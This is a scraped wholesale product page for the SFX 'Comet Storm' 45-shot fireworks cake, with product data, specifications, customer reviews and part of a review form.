	"all_reviews": {
		"code": "KX5011",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 149.9,
	"brand": "SFX Fireworks",
	"cancat_id": 2,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 4,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "KX5011",
	"cost": 17.16,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Purple",
				"Green",
				"Gold"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 45,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "X5011_CometStorm.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/SFX-CometStorm.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.67,
			"tgr_review_count": 15
		}
	},
	"descrip": "Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter\u0021",
	"discount_count": "",
	"discounts": "",
	"disp_order": 351,
	"dt_created": 1516986213,
	"dt_updated": 1768414691,
	"formatted_base_price": "$149.90",
	"formatted_cost": "$17.16",
	"formatted_price": "$149.90",
	"formatted_retail": "$149.90",
	"formatted_weight": "35.70 pounds",
	"id": 351,
	"image": "CometStorm-Hi.jpg",
	"inv_active": 1,
	"inv_available": 124,
	"inv_instock": 104,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm",
	"metafield_count": 0,
	"metafields": "",
	"name": "Comet Storm",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 3,
	"preorder": "",
	"preorderdate": "",
	"price": 149.9,
	"quantity": 0,
	"retail": 149.9,
	"sku": "KX5011",
	"taxable": 1,
	"thumbnail": "CometStorm.jpg",
	"video_url": "X5011_CometStorm.mp4",
	"weight": 35.7
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Comet Storm</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.67" data-review-count="15"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.7</span><span>15 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="149.9">$149.90</span> <span class="price-perunit">($37.48/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="KX5011" /><input type="hidden" name="Category_Code" value="500-gram-repeaters" /><input type="hidden" name="Category_Name" value="500 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Comet Storm" /><input type="hidden" name="GA4_Product_Price" value="149.9" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="KX5011" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" data-description="Check out the deal on Comet Storm at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" data-description="Check out the deal on Comet Storm at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="purple" class="product--listing-color color-purple"></span><span title="green" class="product--listing-color color-green"></span><span title="gold" class="product--listing-color color-gold"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>20 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 45</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>11 x 17.25 x 7 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Tube Caliber</span>20 mm / 0.8", 25 mm / 1"</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter!</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div><div class="product-prod--showbuilder"><div class="product-prod--title uppercase secondary-font">Show Builder</div><div style="display: flex; gap: 1rem"><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="KX5011" glow_product_code="X5011" glow_brand_id="164" glow_function="glow_preview"><span class="product--listing-glow_3d-btnlabel">3D Preview</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-gray.svg" /></span></button><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="KX5011" glow_product_code="X5011" glow_brand_id="164" glow_function="glow_add_to_show"><span class="product--listing-glow_3d-btnlabel">Add to Show</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-add.svg" /></span></button></div><div class="message hide glow_message"></div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Comet Storm Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-BoldCity_255x192.jpg" alt="Bold City"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="no-decoration">Bold City</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$169.98</span></div><div class="category-product-descrip">Bold City delivers 6 bursts of 5 shots, featuring angled, sea-blue comets and gold, strobing mines to aerial breaks of golden strobe with colorful stars that alternate between green and red on each row. The final shots include delay-crackling mines to gold strobe with green and red stars.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-ElectricalOverload_255x143.jpg" alt="Electrical Overload"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="no-decoration">Electrical Overload</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$115.66</span></div><div class="category-product-descrip">Electrical Overload blasts 182 zig-zagging shots of crackling comets with blue, purple and yellow stars, finishing with a brocade crown finale.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.7</div><div class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">15 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="10 Reviews out of 15 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 66.66666666666667%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="10 Reviews out of 15 are rated 5">10</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="5 Reviews out of 15 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 33.33333333333333%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="5 Reviews out of 15 are rated 4">5</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="KX5011" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form><div class="o-layout__item tgr_page_no_arrows"><nav class="" aria-label="Pagination"><ul class="x-pagination__list"><li class="x-pagination__item tgr_page_arrows"><span class="c-button c-button--secondary x-pagination__link"><span class="u-icon-chevron-left" aria-hidden="true"></span></span></li><li class="x-pagination__item o-layout--grow"><label class="c-form-label u-text-bold tgreviews-label tgr_page_label" for="TGR_Sort">Page</label><div class="c-form-select"><select class="c-form-select__dropdown" aria-label="Go to page" onchange="window.location.href=this.options[ this.selectedIndex ].value"><option value="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=0" aria-current="page" selected>Page 1 of 2</option><option value="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10">Page 2 of 2</option></select></div></li><li class="x-pagination__item tgr_page_arrows"><a class="c-button c-button--secondary x-pagination__link" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10" aria-label="Go to page ."><span class="u-icon-chevron-right" aria-hidden="true"></span></a></li></ul></nav><!-- end .x-pagination --></div></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would/will purchase this again.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2024</span><span><strong>By</strong> Eric</span><span><strong>From</strong> Haymarket, VA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">I great change of effects for your show.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Some bold lights</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2023</span><span><strong>By</strong> Chancelor</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Not a bad firework at all really enjoy it and it lights up the sky I do recommend lighting this one off with another cake or two for a good show.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Great cake! I paired two of these 40 feet apart and it was a</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Zack</span><span><strong>From</strong> STL, MO</span></div><div class="t-tgreviews-review__summary">Great cake! I paired two of these 40 feet apart and it was a huge crowd pleaser</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Nice Finale Cake!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 2nd, 2022</span><span><strong>By</strong> Chris</span><span><strong>From</strong> Metairie, LA</span></div><div class="t-tgreviews-review__summary">Great wow factor cake. Soon as that first wave of comets shoot off you can hear the crowd gasp, even with other multi-shot cakes going off. I will definitely buy this cake again, but want to try Downtown Display next.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Nice Effect...Would Be Nice to Have a Bit More Altitude</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 18th, 2021</span><span><strong>By</strong> Brian</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Nice effect but I the altitude was a bit lower than I expected.  Was nice when I launched two together about 100 feet apart.  For shooters, I would pair it with something higher altitude like 5&quot; mortars or a 3&quot; finale cake to get a really great viewing experience.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>would buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2021</span><span><strong>By</strong> Jeremy</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">as expected..</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>July 4th 2020</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 8th, 2020</span><span><strong>By</strong> Richard</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Kids loved this one!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Will definitely buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 7th, 2020</span><span><strong>By</strong> Rick</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Good cake.  several go into my Finale every year.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Excellent all the way around!!!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 11th, 2019</span><span><strong>By</strong> Wesley</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Excellent all the way around!!!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Will definitely buy again.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2019</span><span><strong>By</strong> Josh</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Would love for the fan to be a little wider but other than that awesome cake.</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Comet Storm</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="KX5011" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="KX5011" /><input type="hidden" name="CSRF_Token" value="831050c74d7470cf076eebcb36000ce0" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Comet Storm</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" 